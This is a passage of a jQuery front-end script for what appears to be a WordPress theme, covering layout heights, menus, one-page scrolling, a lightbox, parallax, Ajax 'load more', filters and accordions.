   * --------------------------------------------------------------------------- */

  function mfn_sectionH() {
    var windowH = $(window).height();

    // FIX | next/prev section
    var offset = 0;
    if ($('.section.full-screen:not(.hide-desktop)').length > 1) {
      offset = 5;
    }

    $('.section.full-screen').each(function() {

      var section = $(this);
      var wrapper = $('.section_wrapper', section);

      section
        .css('padding', 0)
        .css('min-height', windowH + offset);

      var padding = (windowH + offset - wrapper.height()) / 2;

      if (padding < 50) padding = 50;

      wrapper
        .css('padding-top', padding + 10) // 20 = column margin-bottom / 2
        .css('padding-bottom', padding - 10);
    });
  }


  /* ---------------------------------------------------------------------------
   * Equal Height | Wraps
   * --------------------------------------------------------------------------- */

  function mfn_equalH_wrap() {
    $('.section.equal-height-wrap .section_wrapper').each(function() {
      var maxH = 0;
      $('> .wrap', $(this)).each(function() {
        $(this).css('height', 'auto');
        if ($(this).innerHeight() > maxH) {
          maxH = $(this).innerHeight();
        }
      });
      $('> .wrap', $(this)).css('height', maxH + 'px');
    });
  }


  /* ---------------------------------------------------------------------------
   * Equal Height | Items
   * --------------------------------------------------------------------------- */

  function mfn_equalH() {
    $('.section.equal-height .mcb-wrap-inner').each(function() {
      var maxH = 0;

      $('> .column', $(this)).each(function() {
        $(this).css('height', 'auto');
        if ($(this).height() > maxH) {
          maxH = $(this).height();
        }
      });
      $('> .column', $(this)).css('height', maxH + 'px');
    });
  }


  /* ---------------------------------------------------------------------------
   * Into | Full Screen
   * --------------------------------------------------------------------------- */

  function mfn_introH() {
    var windowH = $(window).height() - $('#Header_wrapper').height() - adminBarH();

    $('#Intro.full-screen').each(function() {

      var el = $(this);
      var inner = $('.intro-inner', el);

      el.css('padding', 0).css('min-height', windowH);

      var padding = (windowH - inner.height()) / 2;
      inner.css('padding-top', padding).css('padding-bottom', padding);

    });
  }


  /* ---------------------------------------------------------------------------
   * Footer | Sliding | Height
   * --------------------------------------------------------------------------- */

  function mfn_footer() {

    // Fixed, Sliding
    if ($('.footer-fixed #Footer, .footer-sliding #Footer').length) {

      var footerH = $('#Footer').height() - 1;
      $('#Content').css('margin-bottom', footerH + 'px');

    }

    // Stick to bottom
    if ($('.footer-stick #Footer').length) {

      var headerFooterH = $('#Header_wrapper').height() + $('#Footer').height();
      var documentH = $(document).height() - adminBarH();

      if ((documentH <= $(window).height()) && (headerFooterH <= $(window).height())) {
        $('#Footer').addClass('is-sticky');
      } else {
        $('#Footer').removeClass('is-sticky');
      }

    }

  }


  /* ---------------------------------------------------------------------------
   * Back To Top | Sticky / Show on scroll
   * --------------------------------------------------------------------------- */

  function backToTopSticky() {

    if ($('#back_to_top.sticky.scroll').length) {
      var el = $('#back_to_top.sticky.scroll');

      // Clear Timeout if one is pending
      if (scrollticker) {
        window.clearTimeout(scrollticker);
        scrollticker = null;
      }

      el.addClass('focus');

      // Set Timeout
      scrollticker = window.setTimeout(function() {
        el.removeClass('focus');
      }, 1500); // Timeout in msec

    }

  }


  /* ---------------------------------------------------------------------------
   * # Hash smooth navigation
   * --------------------------------------------------------------------------- */

  function hashNav() {

    // # window.location.hash
    var hash = window.location.hash;

    if (hash) {

      // FIX | Master Slider
      if (hash.indexOf("&") > -1 || hash.indexOf("/") > -1) {
        return false;
      }

      // Contact Form 7 in popup
      if (hash.indexOf("wpcf7") > -1) {
        cf7popup(hash);
      }

      if ($(hash).length) {

        var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

        $('html, body').animate({
          scrollTop: $(hash).offset().top - fixStickyHeaderH() - tabsHeaderH - adminBarH()
        }, 500);
      }

    }

  }


  /* ---------------------------------------------------------------------------
   * One Page | Scroll Active
   * --------------------------------------------------------------------------- */

  function onePageActive() {
    if ($('body').hasClass('one-page')) {

      var stickyH = $('.sticky-header #Top_bar').innerHeight();
      var windowT = $(window).scrollTop();
      var start = windowT + stickyH + adminBarH() + 1;
      var first = false;

      $('div[data-id]').each(function() {

        if ($(this).visible(true)) {
          if (!first) {
            first = $(this);
          } else if (($(this).offset().top < start) && ($(this).offset().top > first.offset().top)) {
            first = $(this);
          }
        }

        if (first) {
          var newActive = first.attr('data-id');
          var active = '[data-hash="' + newActive + '"]';

          if (newActive) {
            var menu = $('#menu');
            menu.find('li').removeClass('current-menu-item current-menu-parent current-menu-ancestor current_page_item current_page_parent current_page_ancestor');
            $(active, menu)
              .closest('li').addClass('current-menu-item')
              .closest('.menu > li').addClass('current-menu-item');
          }
        }

      });

    }
  }


  /* ---------------------------------------------------------------------------
   * Contact Form 7 | Popup
   * --------------------------------------------------------------------------- */

  function cf7popup(hash) {
    if (hash && $(hash).length) {
      var id = $(hash).closest('.popup-content').attr('id');

      $('a.popup-link[href="#' + id + '"]:not(.once)')
        .addClass('once')
        .click();

    }
  }


  /* ---------------------------------------------------------------------------
   * Zoom Box | Vertical Align
   * --------------------------------------------------------------------------- */

  function zoomBoxVerticalAlign() {
    $('.zoom_box').each(function() {

      var el = $(this);
      var elH = el.height();
      var desc = el.find('.desc_wrap');
      var descH = desc.height();

      var padding = (elH - descH) / 2;

      desc.css('padding-top', padding + 'px');

    });
  }



  /* --------------------------------------------------------------------------------------------------------------------------
   *
   * $( document ).ready
   *
   * ----------------------------------------------------------------------------------------------------------------------- */


  $(document).ready(function() {


    /* ---------------------------------------------------------------------------
     * Top Bar
     * --------------------------------------------------------------------------- */

    $('#Top_bar').removeClass('loading');

    top_bar_top = parseInt($('#Top_bar').css('top'), 10);
    if (top_bar_top < 0) top_bar_top = 61;
    top_bar_top = top_bar_top + 'px';


    /* ---------------------------------------------------------------------------
     * Menu | Overlay
     * --------------------------------------------------------------------------- */

    $('.overlay-menu-toggle').click(function(e) {
      e.preventDefault();

      $(this).toggleClass('focus');
      $('#Overlay').stop(true, true).fadeToggle(500);

      var menuH = $('#Overlay nav').height() / 2;
      $('#Overlay nav').css('margin-top', '-' + menuH + 'px');
    });


    /* ---------------------------------------------------------------------------
     * Menu | Responsive | button
     * --------------------------------------------------------------------------- */

    $('.responsive-menu-toggle').on('click', function(e) {
      e.preventDefault();

      var el = $(this);
      var menu = $('#Top_bar #menu');
      var menuWrap = menu.closest('.top_bar_left');

      el.toggleClass('active');

      // sticky menu button
      if (el.hasClass('is-sticky') && el.hasClass('active') && (window.innerWidth < 768)) {

        var top = 0;
        if (menuWrap.length) {
          top = menuWrap.offset().top - adminBarH();
        }
        $('body,html').animate({
          scrollTop: top
        }, 200);

      }

      menu.stop(true, true).slideToggle(200);
    });


    /* ---------------------------------------------------------------------------
     * Menu | Responsive | Side Slide
     * --------------------------------------------------------------------------- */

    function sideSlide() {

      var slide = $('#Side_slide');
      var overlay = $('#body_overlay');
      var ss_mobile_init_W = mobile_init_W;
      var pos = 'right';

      var shift_slide = -slide.data('width');
      var shift_body = shift_slide / 2;


      // constructor ----------

      var constructor = function() {
        if (!slide.hasClass('enabled')) {
          $('nav#menu').detach().appendTo('#Side_slide .menu_wrapper');
          slide.addClass('enabled');
        }
      };


      // destructor ----------

      var destructor = function() {
        if (slide.hasClass('enabled')) {
          close();
          $('nav#menu').detach().prependTo('#Top_bar .menu_wrapper');
          slide.removeClass('enabled');
        }
      };


      // reload ----------

      var reload = function() {

        if ((window.innerWidth < ss_mobile_init_W)) {
          constructor();
        } else {
          destructor();
        }
      };


      // init ----------

      var init = function() {
        if (slide.hasClass('left')) {
          pos = 'left';
        }

        // responsive off
        if ($('body').hasClass('responsive-off')) {
          ss_mobile_init_W = 0;
        }

        // header simple
        if ($('body').hasClass('header-simple')) {
          ss_mobile_init_W = 9999;
        }

        reload();
      };


      // reset to default ----------

      var reset = function(time) {

        $('.lang-active.active', slide).removeClass('active').children('i').attr('class', 'icon-down-open-mini');
        $('.lang-wrapper', slide).fadeOut(0);

        $('.icon.search.active', slide).removeClass('active');
        $('.search-wrapper', slide).fadeOut(0);

        $('.menu_wrapper, .social', slide).fadeIn(time);

      };


      // menu button ----------

      var button = function() {

        // show
        if (pos == 'left') {
          slide.animate({
            'left': 0
          }, 300);
          $('body').animate({
            'right': shift_body
          }, 300);
        } else {
          slide.animate({
            'right': 0
          }, 300);
          $('body').animate({
            'left': shift_body
          }, 300);
        }

        overlay.fadeIn(300);

        // reset
        reset(0);

      };


      // close ----------

      var close = function() {

        if (pos == 'left') {
          slide.animate({
            'left': shift_slide
          }, 300);
          $('body').animate({
            'right': 0
          }, 300);
        } else {
          slide.animate({
            'right': shift_slide
          }, 300);
          $('body').animate({
            'left': 0
          }, 300);
        }

        overlay.fadeOut(300);

        // if page contains revolution slider, trigger resize
        if ($('.rev_slider').length) {
          setTimeout(function() {
            $(window).trigger('resize');
            console.log(1);
          }, 300);
        }
      };


      // search ----------

      $('.icon.search', slide).on('click', function(e) {

        e.preventDefault();

        var el = $(this);

        if (el.hasClass('active')) {

          $('.search-wrapper', slide).fadeOut(0);
          $('.menu_wrapper, .social', slide).fadeIn(300);

        } else {

          $('.search-wrapper', slide).fadeIn(300);
          $('.menu_wrapper, .social', slide).fadeOut(0);

          $('.lang-active.active', slide).removeClass('active').children('i').attr('class', 'icon-down-open-mini');
          $('.lang-wrapper', slide).fadeOut(0);

        }

        el.toggleClass('active');
      });


      // search form submit ----------

      $('a.submit', slide).on('click', function(e) {
        e.preventDefault();
        $('#side-form').submit();
      });


      // lang menu ----------

      $('.lang-active', slide).on('click', function(e) {
        e.preventDefault();

        var el = $(this);

        if (el.hasClass('active')) {

          $('.lang-wrapper', slide).fadeOut(0);
          $('.menu_wrapper, .social', slide).fadeIn(300);
          el.children('i').attr('class', 'icon-down-open-mini');

        } else {

          $('.lang-wrapper', slide).fadeIn(300);
          $('.menu_wrapper, .social', slide).fadeOut(0);
          el.children('i').attr('class', 'icon-up-open-mini');

          $('.icon.search.active', slide).removeClass('active');
          $('.search-wrapper', slide).fadeOut(0);

        }

        el.toggleClass('active');
      });


      // init, click, debouncedresize ----------

      // init

      init();

      // click | menu button

      $('.responsive-menu-toggle').off('click');

      $('.responsive-menu-toggle').on('click', function(e) {
        e.preventDefault();
        button();
      });

      // click | close

      overlay.on('click', function(e) {
        close();
      });

      $('.close', slide).on('click', function(e) {
        e.preventDefault();
        close();
      });

      // click | below search or languages menu

      $(slide).on('click', function(e) {
        if ($(e.target).is(slide)) {
          reset(300);
        }
      });

      // debouncedresize

      $(window).on('debouncedresize', reload);


    }

    if ($('body').hasClass('mobile-side-slide')) {
      sideSlide();
    }


    /* ---------------------------------------------------------------------------
     * Gallery | WordPress Gallery
     * --------------------------------------------------------------------------- */

    // Content
    $('.sections_group .gallery').each(function() {

      var el = $(this);
      var id = el.attr('id');

      $('> br', el).remove();

      $('.gallery-icon > a', el)
        .wrap('<div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div>')
        .prepend('<div class="mask"></div>')
        .children('img')
        .css('height', 'auto')
        .css('width', '100%');

      // Link | Media File
      if (el.hasClass('file')) {
        $('.gallery-icon a', el).attr('rel', 'prettyphoto[' + id + ']');
      }

      // Masonry
      if (el.hasClass('masonry')) {

        el.isotope({
          itemSelector: '.gallery-item',
          layoutMode: 'masonry',
          isOriginLeft: rtl ? false : true
        });

      }

    });

    // Widget
    $('.widget_media_gallery .gallery').each(function() {

      var el = $(this);
      var id = el.attr('id');

      // Link | Media File
      $('.gallery-icon a', el).attr('rel', 'prettyphoto[widget-' + id + ']');
    });


    /* ---------------------------------------------------------------------------
     * Lightbox | PrettyPhoto
     * --------------------------------------------------------------------------- */

    $('a[rel^="prettyphoto[portfolio]"]').each(function() {

      var el = $(this);
      var parent = el.closest('.column');
      var index = $('.column').index(parent);

      el.attr('rel', 'prettyphoto[portfolio-' + index + ']');

    });


    /* ---------------------------------------------------------------------------
     * Lightbox | Magnific Popup
     * with prettyPhoto backward compatibility
     * --------------------------------------------------------------------------- */

    function lightbox() {

      var galleries = [];


      // init -----------

      var init = function() {

        if (lightbox_attr) {
          compatibility();
          set_type();
          constructor();
        }

      };


      // backward compatibility for prettyPhoto ----------

      var compatibility = function() {

        $('a[rel^="prettyphoto"], a.prettyphoto, a[rel^="prettyphoto"]').each(function() {

          var el = $(this);
          var rel = el.attr('rel');

          if (rel) {
            rel = rel.replace('prettyphoto', 'lightbox');
          } else {
            rel = 'lightbox';
          }

          // Visual Composer prettyPhoto
          var data_rel = el.attr('data-rel');
          if (data_rel) {
            rel = data_rel.replace('prettyPhoto', 'lightbox');
            el.removeAttr('data-rel');
          }

          el.removeClass('prettyphoto').attr('rel', rel);

        });

      };


      // check if item is a part of gallery ----------

      var is_gallery = function(rel) {

        if (!rel) {
          return false;
        }

        var reg_exp = /\[(?:.*)\]/;
        var gallery = reg_exp.exec(rel);

        if (gallery) {
          gallery = gallery[0];
          gallery = gallery.replace('[', '').replace(']', '');
          return gallery;
        }

        return false;
      };


      // set array of names of galleries ----------

      var set_gallery = function(gallery) {

        if (galleries.indexOf(gallery) == -1) {
          galleries.push(gallery);
          return true;
        }

        return false;
      };


      // get file type by link ----------

      var get_type = function(src) {

        if (src.match(/youtube\.com\/watch/i) || src.match(/youtu\.be/i)) {
          return 'iframe';

        } else if (src.match(/vimeo\.com/i)) {
          return 'iframe';

        } else if (src.match(/\biframe=true\b/i)) {
          return 'ajax';

        } else if (src.match(/\bajax=true\b/i)) {
          return 'ajax';

        } else if (src.substr(0, 1) == '#') {
          return 'inline';

        } else {
          return 'image';

        }
      };


      // set file type ----------

      var set_type = function() {

        $('a[rel^="lightbox"]').each(function() {

          var el = $(this);
          var href = el.attr('href');
          var rel = el.attr('rel');

          if (href) {

            // gallery
            var gallery = is_gallery(rel);
            if (gallery) {
              el.attr('data-type', 'gallery');
              set_gallery(gallery);
              return true;
            }

            el.attr('data-type', get_type(href));

            // iframe paremeters
            if (get_type(href) == 'iframe') {
              el.attr('href', href.replace('&rel=0', ''));
            }
          }

        });

      };


      // constructor ----------

      var constructor = function() {

        var attr = {
          autoFocusLast: false,
          removalDelay: 160,
          image: {
            titleSrc: function(item) {
              var img = item.el.closest('.image_wrapper').find('img').first();
              if (lightbox_attr.title && img.length) {
                return img.attr('alt');
              } else {
                return false;
              }
            }
          }
        };

        // image

        $('a[rel^="lightbox"][data-type="image"]').magnificPopup({
          autoFocusLast: attr.autoFocusLast,
          removalDelay: attr.removalDelay,
          type: 'image',
          image: attr.image
        });

        // iframe | video

        $('a[rel^="lightbox"][data-type="iframe"]').magnificPopup({
          autoFocusLast: attr.autoFocusLast,
          removalDelay: attr.removalDelay,
          type: 'iframe',
          iframe: {
            patterns: {
              youtube: {
                index: 'youtube.com/',
                id: 'v=',
                src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0'
              }
            }
          }
        });

        // inline

        $('a[rel^="lightbox"][data-type="inline"]').magnificPopup({
          autoFocusLast: attr.autoFocusLast,
          type: 'inline',
          midClick: true,
          callbacks: {
            open: function() {
              $('.mfp-content').children().addClass('mfp-inline');
            },
            beforeClose: function() {
              $('.mfp-content').children().removeClass('mfp-inline');
            }
          }
        });

        // gallery

        for (var i = 0, len = galleries.length; i < len; i++) {

          var gallery = '[' + galleries[i] + ']';
          gallery = 'a[rel^="lightbox' + gallery + '"]:visible';

          $(gallery).magnificPopup({
            autoFocusLast: attr.autoFocusLast,
            removalDelay: attr.removalDelay,
            type: 'image',
            image: attr.image,
            gallery: {
              enabled: true,
              tCounter: '<span class="mfp-counter">%curr% / %total%</span>' // markup of counter
            }
          });
        }

      };

      // reload ----------

      var reload = function() {

        $('a[rel^="lightbox"]').unbind('click');
        constructor();

      }

      // Visual Composer prettyPhoto | unbind ----------

      var unbindPretty = function() {

        if (lightbox_attr) {
          $('a[data-rel^="prettyPhoto"], a[rel^="lightbox"]').each(function() {
            $(this).unbind('click.prettyphoto');
          });
        }

      }

      // init ----------

      init();

      // onload ----------

      $(window).on('load', unbindPretty);
      $(document).on('isotope:arrange', reload);

    }

    lightbox();


    /* ---------------------------------------------------------------------------
     * Menu | mfnMenu
     * --------------------------------------------------------------------------- */

    function mainMenu() {

      var mm_mobile_init_W = mobile_init_W;

      if ($('body').hasClass('header-simple') || $('#Header_creative.dropdown').length) {
        mm_mobile_init_W = 9999;
      }

      $('#menu > ul.menu').mfnMenu({
        addLast: true,
        arrows: true,
        mobileInit: mm_mobile_init_W,
        responsive: window.mfn.responsive
      });

      $('#secondary-menu > ul.secondary-menu').mfnMenu({
        mobileInit: mm_mobile_init_W,
        responsive: window.mfn.responsive
      });

    }

    mainMenu();


    /* ---------------------------------------------------------------------------
     * Menu | NOT One Page | .scroll item
     * Works with .scroll class
     * Since 4.8 replaced with: Page Options > One Page | function: onePageMenu()
     * --------------------------------------------------------------------------- */

    function onePageScroll() {
      if (!$('body').hasClass('one-page')) {
        var menu = $('#menu');

        if (menu.find('li.scroll').length > 1) {
          menu.find('li.current-menu-item:not(:first)').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');

          // menu item click
          menu.find('a').click(function() {
            $(this).closest('li').siblings('li').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');
            $(this).closest('li').addClass('current-menu-item');
          });
        }
      }
    }
    onePageScroll();


    /* ---------------------------------------------------------------------------
     * Menu | One Page | Active on Scroll & Click
     * --------------------------------------------------------------------------- */

    function onePageMenu() {
      if ($('body').hasClass('one-page')) {

        var menu = $('#menu');


        // add attr [data-hash] & [data-id] ----------

        $('a[href]', menu).each(function() {

          var url = $(this).attr('href');
          if (url && url.split('#')[1]) {

            // data-hash
            var hash = '#' + url.split('#')[1];
            if (hash && $(hash).length) { // check if element with specified ID exists
              $(this).attr('data-hash', hash);
              $(hash).attr('data-id', hash);
            }

            // Visual Composer
            var vcHash = '#' + url.split('#')[1];
            var vcClass = '.vc_row.' + url.split('#')[1];
            if (vcClass && $(vcClass).length) { // check if element with specified Class exists
              $(this).attr('data-hash', vcHash);
              $(vcClass).attr('data-id', vcHash);
            }

          }

        });


        // active ----------

        var hash;
        var activeSelector = '.menu > li.current-menu-item, .menu > li.current-menu-parent, .menu > li.current-menu-ancestor, .menu > li.current-page-ancestor, .menu > li.current_page_item, .menu > li.current_page_parent, .menu > li.current_page_ancestor';
        var activeClasses = 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor';

        if ($(activeSelector, menu).length) {

          // remove duplicated
          $(activeSelector, menu)
            .not(':first').removeClass(activeClasses);

          // remove if 1st link to section & section is not visible
          hash = $(activeSelector, menu).find('a[data-hash]').attr('data-hash');

          if (hash) {
            hash = '[data-id="' + hash + '"]';

            if ($(hash).length && $(hash).visible(true)) {
              // do nothing
            } else {
              $(activeSelector, menu).removeClass('current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor')
                .closest('.menu > li').removeClass('current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');
            }
          } else {
            // do nothing
          }

        } else {

          // add to first if none is active
          var first = $('.menu:first-child > li:first-child', menu);
          var firstA = first.children('a');

          if (firstA.attr('data-hash')) {
            hash = firstA.attr('data-hash');
            hash = '[data-id="' + hash + '"]';

            if ($(hash).length && ($(hash).offset().top == adminBarH())) {
              first.addClass('current-menu-item');
            }
          }

        }


        // click ----------

        $('#menu a[data-hash]').click(function(e) {
          e.preventDefault(); // only with: body.one-page

          // active

          menu.find('li').removeClass('current-menu-item');
          $(this)
            .closest('li').addClass('current-menu-item')
            .closest('.menu > li').addClass('current-menu-item');

          var hash = $(this).attr('data-hash');
          hash = '[data-id="' + hash + '"]';

          // mobile - sticky header - close menu

          if (window.innerWidth < 768) {
            $('.responsive-menu-toggle').removeClass('active');
            $('#Top_bar #menu').hide();
          }

          // offset

          var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
          var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

          var offset = headerFixedAbH + tabsHeaderH + adminBarH();

          // sticky height

          var stickyH = fixStickyHeaderH();

          // FIX | Header below | 1st section
          if ($('body').hasClass('header-below') && $('#Content').length) {
            if ($(hash).offset().top < ($('#Content').offset().top + 60)) {
              stickyH = -1;
            }
          }

          // animate scroll

          $('html, body').animate({
            scrollTop: $(hash).offset().top - offset - stickyH
          }, 500);

        });

      }
    }
    onePageMenu();


    /* ---------------------------------------------------------------------------
     * Header | Creative
     * --------------------------------------------------------------------------- */

    var cHeader = 'body:not( .header-open ) #Header_creative';
    var cHeaderEl = $(cHeader);
    var cHeaderCurrnet;

    function creativeHeader() {

      $('.creative-menu-toggle').click(function(e) {
        e.preventDefault();

        cHeaderEl.addClass('active');
        $('.creative-menu-toggle, .creative-social', cHeaderEl).fadeOut(500);
        $('#Action_bar', cHeaderEl).fadeIn(500);

      });

    }
    creativeHeader();

    $(document).on('mouseenter', cHeader, function() {
      cHeaderCurrnet = 1;
    });

    $(document).on('mouseleave', cHeader, function() {
      cHeaderCurrnet = null;
      setTimeout(function() {
        if (!cHeaderCurrnet) {

          cHeaderEl.removeClass('active');
          $('.creative-menu-toggle, .creative-social', cHeaderEl).fadeIn(500);
          $('#Action_bar', cHeaderEl).fadeOut(500);

        }
      }, 1000);
    });

    // Fix: Header Creative & Mobile Sticky | On Resize > 768 px
    function creativeHeaderFix() {
      if ($('body').hasClass('header-creative') && window.innerWidth >= 768) {
        if ($('#Top_bar').hasClass('is-sticky')) {
          $('#Top_bar').removeClass('is-sticky');
        }
      }
    }


    /* ---------------------------------------------------------------------------
     * Header | Search
     * --------------------------------------------------------------------------- */

    $("#search_button:not(.has-input), #Top_bar .icon_close").click(function(e) {
      e.preventDefault();
      $('#Top_bar .search_wrapper').fadeToggle()
        .find('.field').focus();
    });


    /* ---------------------------------------------------------------------------
     * WPML | Language switcher in the WP Menu
     * --------------------------------------------------------------------------- */

    function mfn_wpml() {
      $('#menu .menu-item-language:not(.menu-item-language-current)').each(function() {
        var el = $(this).children('a');

        if (!el.children('span:not(.icl_lang_sel_bracket)').length) {
          el.wrapInner('<span></span>');
        }

      });

      $('#menu span.icl_lang_sel_bracket').each(function() {
        var el = $(this);
        el.replaceWith(el.html());
      });

    }
    mfn_wpml();


    /* ---------------------------------------------------------------------------
     * Breadcrumbs | Remove last item link
     * --------------------------------------------------------------------------- */

    function breadcrumbsRemoveLastLink() {
      var el = $('.breadcrumbs.no-link').find('li').last();
      var text = el.text();
      el.html(text);
    }
    breadcrumbsRemoveLastLink();


    /* ---------------------------------------------------------------------------
     * Downcount
     * --------------------------------------------------------------------------- */

    $('.downcount').each(function() {
      var el = $(this);
      el.downCount({
        date: el.attr('data-date'),
        offset: el.attr('data-offset')
      });
    });


    /* ---------------------------------------------------------------------------
     * Hover | on Touch | .tooltip, .hover_box
     * --------------------------------------------------------------------------- */

    $('.tooltip, .hover_box')
      .bind('touchstart', function() {
        $(this).toggleClass('hover');
      })
      .bind('touchend', function() {
        $(this).removeClass('hover');
      });


    /* ---------------------------------------------------------------------------
     * Popup | Contact Form | Button
     * --------------------------------------------------------------------------- */

    $("#popup_contact > a.button").click(function(e) {
      e.preventDefault();
      $(this).parent().toggleClass('focus');
    });


    /* ---------------------------------------------------------------------------
     * Scroll | niceScroll for Header Creative
     * --------------------------------------------------------------------------- */

    if( ( '#Header_creative.scroll' ).length && window.innerWidth >= 1240 ) {
      $( '#Header_creative.scroll' ).niceScroll({
        autohidemode: false,
        cursorborder: 0,
        cursorborderradius: 5,
        cursorcolor: '#222222',
        cursorwidth: 0,
        horizrailenabled: false,
        mousescrollstep: 40,
        scrollspeed: 60
      });
    }


    /* ---------------------------------------------------------------------------
     * Black & White
     * --------------------------------------------------------------------------- */

    function mfn_greyscale() {
      $('.greyscale .image_wrapper > a, .greyscale .image_wrapper_tiles, .greyscale.portfolio-photo a, .greyscale .client_wrapper .gs-wrapper').has('img').BlackAndWhite({
        hoverEffect: false,
        intensity: 1 // opacity: 0, 0.1, ... 1
      });
    }
    mfn_greyscale();


    /* ---------------------------------------------------------------------------
     * Sliding Top
     * --------------------------------------------------------------------------- */

    $('.sliding-top-control').click(function(e) {
      e.preventDefault();
      $('#Sliding-top .widgets_wrapper').slideToggle();
      $('#Sliding-top').toggleClass('active');
    });


    /* ---------------------------------------------------------------------------
     * Alert
     * --------------------------------------------------------------------------- */

    $(this).on('click', '.alert .close', function(e) {
      e.preventDefault();
      $(this).closest('.alert').hide(300);
    });


    /* ---------------------------------------------------------------------------
     * Button | mark buttons with icon & label
     * --------------------------------------------------------------------------- */

    $('a.button_js').each(function() {
      var btn = $(this);
      if (btn.find('.button_icon').length && btn.find('.button_label').length) {
        btn.addClass('kill_the_icon');
      }
    });


    /* ---------------------------------------------------------------------------
     * Navigation Arrows | Sticky
     * --------------------------------------------------------------------------- */

    $('.fixed-nav').appendTo('body');


    /* ---------------------------------------------------------------------------
     * Feature List
     * --------------------------------------------------------------------------- */

    $('.feature_list').each(function() {
      var col = $(this).attr('data-col') ? $(this).attr('data-col') : 4;
      $(this).find('li:nth-child(' + col + 'n):not(:last-child)').after('<hr />');
    });


    /* ---------------------------------------------------------------------------
     * IE Fixes
     * --------------------------------------------------------------------------- */

    function checkIE() {
      // IE 9
      var ua = window.navigator.userAgent;
      var msie = ua.indexOf("MSIE ");
      if (msie > 0 && parseInt(ua.substring(msie + 5, ua.indexOf(".", msie))) == 9) {
        $("body").addClass("ie");
      }
    }
    checkIE();


    /* ---------------------------------------------------------------------------
     * Parallax
     * --------------------------------------------------------------------------- */

    var ua = navigator.userAgent,
      isMobileWebkit = /WebKit/.test(ua) && /Mobile/.test(ua);

    if (!isMobileWebkit && window.innerWidth >= 768) {

      if (window.mfn.parallax == 'stellar') {

        // Stellar
        $.stellar({
          horizontalScrolling: false,
          responsive: true
        });

      } else {

        // Enllax
        $(window).enllax();

      }

    } else {

      $('div[data-enllax-ratio], div[data-stellar-ratio]').css('background-attachment', 'scroll');

    }


    /* ---------------------------------------------------------------------------
     * Load More | Ajax
     * --------------------------------------------------------------------------- */

    $('.pager_load_more').click(function(e) {
      e.preventDefault();

      var el = $(this);
      var pager = el.closest('.pager_lm');
      var href = el.attr('href');

      // index | for many items on the page
      var index = $('.lm_wrapper').index(el.closest('.isotope_wrapper').find('.lm_wrapper'));

      el.fadeOut(50);
      pager.addClass('loading');

      $.get(href, function(data) {

        // content
        var content = $('.lm_wrapper:eq(' + index + ')', data).wrapInner('').html();

        if ($('.lm_wrapper:eq(' + index + ')').hasClass('isotope')) {
          // isotope
          $('.lm_wrapper:eq(' + index + ')').append($(content)).isotope('reloadItems').isotope({
            sortBy: 'original-order'
          });
        } else {
          // default
          $(content).hide().appendTo('.lm_wrapper:eq(' + index + ')').fadeIn(1000);
        }

        // next page link
        href = $('.lm_wrapper:eq(' + index + ')', data).next().find('.pager_load_more').attr('href');
        pager.removeClass('loading');
        if (href) {
          el.fadeIn();
          el.attr('href', href);
        }

        // refresh some staff -------------------------------

        mfn_greyscale();

        mfn_jPlayer();

        lightbox();

        // isotope fix: second resize

        $('.lm_wrapper.isotope').imagesLoaded().progress(function() {
          $('.lm_wrapper.isotope').isotope('layout');
        });

      });

    });


    /* ---------------------------------------------------------------------------
     * Filters | Blog & Portfolio
     * --------------------------------------------------------------------------- */

    $('.filters_buttons .open').click(function(e) {
      e.preventDefault();
      var type = $(this).closest('li').attr('class');
      $('.filters_wrapper').show(200);
      $('.filters_wrapper ul.' + type).show(200);
      $('.filters_wrapper ul:not(.' + type + ')').hide();
    });

    $('.filters_wrapper .close a').click(function(e) {
      e.preventDefault();
      $('.filters_wrapper').hide(200);
    });


    /* ---------------------------------------------------------------------------
     * Portfolio List | Next v / Prev ^ buttons
     * --------------------------------------------------------------------------- */

    $('.portfolio_next_js').click(function(e) {
      e.preventDefault();

      var item = $(this).closest('.portfolio-item').next();

      if (item.length) {
        $('html, body').animate({
          scrollTop: item.offset().top - fixStickyHeaderH()
        }, 500);
      }
    });

    $('.portfolio_prev_js').click(function(e) {
      e.preventDefault();

      var item = $(this).closest('.portfolio-item').prev();

      if (item.length) {
        $('html, body').animate({
          scrollTop: item.offset().top - fixStickyHeaderH()
        }, 500);
      }
    });


    /* ---------------------------------------------------------------------------
     * Link | Smooth Scroll | .scroll
     * --------------------------------------------------------------------------- */

    $('.scroll > a, a.scroll').click(function(e) {

      // prevent default if link directs to the current page

      var urlL = location.href.replace(/\/#.*|#.*/, '');
      var urlT = this.href.replace(/\/#.*|#.*/, '');
      if (urlL == urlT) e.preventDefault();

      var hash = this.hash;

      // offset

      var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
      var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

      var offset = headerFixedAbH + tabsHeaderH + adminBarH();

      // animate scroll

      if (hash && $(hash).length) {

        $('html, body').animate({
          scrollTop: $(hash).offset().top - offset - fixStickyHeaderH()
        }, 500);
      }
    });


    /* ---------------------------------------------------------------------------
     * Tabs
     * --------------------------------------------------------------------------- */

    $('.jq-tabs').tabs();


    /* ---------------------------------------------------------------------------
     * Accordion & FAQ
     * --------------------------------------------------------------------------- */

    $('.mfn-acc').each(function() {
      var el = $(this);

      if (el.hasClass('openAll')) {
        // show all -----------

        el.find('.question')
          .addClass("active")
          .children(".answer")
          .show();

      } else {
        // show one -----------

        var active_tab = el.attr('data-active-tab');
        if (el.hasClass('open1st')) active_tab = 1;

        if (active_tab) {
          el.find('.question').eq(active_tab - 1)
            .addClass("active")
            .children(".answer")
            .show();
        }

      }
    });

    $('.mfn-acc .question > .title').click(function() {

      if ($(this).parent().hasClass("active")) {

        $(this).parent().removeClass("active").children(".answer").slideToggle(100);

      } else {

        if (!$(this).closest('.mfn-acc').hasClass('toggle')) {
          $(this).parents(".mfn-acc").children().each(function() {
